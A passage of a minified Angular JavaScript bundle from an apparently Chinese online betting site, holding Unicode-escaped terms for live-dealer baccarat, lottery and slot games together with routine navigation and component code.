\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u5f69\u7968\u7f51\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u5f69\u7968\u7f51\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u5f69\u7968\u7f51\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u5f69\u7968\u7f51\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u5f69\u7968\u7f51\u4fdd\u7559\u6748\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u5f69\u7968\u7f51\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u8bb0\u5f55\u6bcf\u4e00\u9879\u4e8e\u672c\u7f51\u7ad9\u4f3a\u670d\u5668\u5185\u6267\u884c\u7684\u4ea4\u6613\u53ca\u6295\u6ce8\u529f\u80fd\uff1b\u82e5\u4f1a\u5458\u8ba4\u4e3a\u5411\u672c\u5a31\u4e50\u573a\u63d0\u4f9b\u7684\u8d44\u6599\u4e0e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u4e2d\u7684\u8d44\u6599\u8bb0\u5f55\u4e4b\u95f4\u51fa\u73b0\u4e86\u4efb\u4f55\u58f0\u79f0\u7684\u5dee\u5f02\uff0c\u4e00\u5207\u5747\u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}]}return l.ngInjectableDef=e["\u0275\u0275defineInjectable"]({factory:function(){return new l(e["\u0275\u0275inject"](a.a),e["\u0275\u0275inject"](c.a))},token:l,providedIn:"root"}),l}(),s=u("OIt2"),f=function(){function l(l,n,u,e,t){this.config=l,this.service=n,this.platform=u,this.router=e,this.game=t,this.gameList=[{url:"aboutUs",nameCH:"\u5173\u4e8e\u6211\u4eec"},{url:"deposit",nameCH:"\u5b58\u6b3e\u5e2e\u52a9"},{url:"drawing",nameCH:"\u53d6\u6b3e\u5e2e\u52a9"},{url:"contactUs",nameCH:"\u8054\u7cfb\u6211\u4eec"},{url:"commonProblem",nameCH:"\u5e38\u89c1\u95ee\u9898"}]}return l.prototype.ngOnInit=function(){},l.prototype.toGame=function(l){this.game.loadGame({gameCode:l.gameCode,gameId:l.gameId})},l.prototype.enterGame=function(l){"electronic"===l.url?l.hasSub?this.router.navigate(["/game/electronic"],{queryParams:{code:l.gameCode}}):this.toGame(l):this.router.navigate(["/game/"+l.url])},l}(),h=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.left-gameList[_ngcontent-%COMP%]{width:253px;padding-top:59px;vertical-align:top;background:url(/pcCJPB/images/index/aside_top.png) 